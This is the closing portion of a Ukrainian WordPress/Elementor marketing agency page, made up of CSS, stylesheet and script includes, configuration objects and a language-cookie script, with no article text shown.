.e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1334 .elementor-element.elementor-element-eb2225f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1334 .elementor-element.elementor-element-a5f7715:not(.elementor-motion-effects-element-type-background), .elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F0F0F;}.elementor-1334 .elementor-element.elementor-element-a5f7715{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313131;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 31px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-left{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-a5f7715 .line-right{background-color:rgba(255, 255, 255, 0.1);}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;color:#7D7D7D;font-size:15px;}@media(min-width:768px){.elementor-1334 .elementor-element.elementor-element-9a73e59{width:35.917%;}.elementor-1334 .elementor-element.elementor-element-272d1eb{width:30.388%;}.elementor-1334 .elementor-element.elementor-element-9d51a93{width:25%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:49.332%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-1334 .elementor-element.elementor-element-9d51a93{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-9dded2f{width:33.3%;}.elementor-1334 .elementor-element.elementor-element-152061b{width:33.3%;}}@media(max-width:1024px){.elementor-1334 .elementor-element.elementor-element-0b1992b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:left;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:left;}.elementor-1334 .elementor-element.elementor-element-9dded2f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1334 .elementor-element.elementor-element-3ebc271{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 .elementor-widget-container{text-align:center;}.elementor-1334 .elementor-element.elementor-element-66580c5 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715{padding:23px 0px 24px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:left;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-809d588{padding:80px 0px 80px 0px;}.elementor-1334 .elementor-element.elementor-element-171877e{padding:40px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:center;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9d51a93 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;}}
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-616efc0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://patprofi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/patprofi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-18 09:51:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","nonce":"2262df2f46","urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patprofi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0456\u043b\u043a\u0438 \u0432\u043b\u0456\u0432\u043e \u0442\u0430 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patprofi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fff8e243ef"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12966,"title":"%D0%AF%D0%BA%20%D0%B4%D0%BE%D1%81%D1%8F%D0%B3%D0%B0%D1%82%D0%B8%20%D1%86%D1%96%D0%BB%D0%B5%D0%B9%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D0%BF%D0%BE%D0%BC%D0%BE%D0%B3%D0%BE%D1%8E%20%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D1%97%20%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D1%96%D1%97%20%D1%83%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%2C%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D0%BC%D0%B8%20%D1%86%D1%96%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%B2%D1%96%D0%B4%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%B0%20PATProfi","excerpt":"","featuredImage":"https:\/\/patprofi.com\/wp-content\/uploads\/2021\/05\/fdb0b9cb-07fb-4a09-9694-57c7e4fa5e63-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

</body>
</html>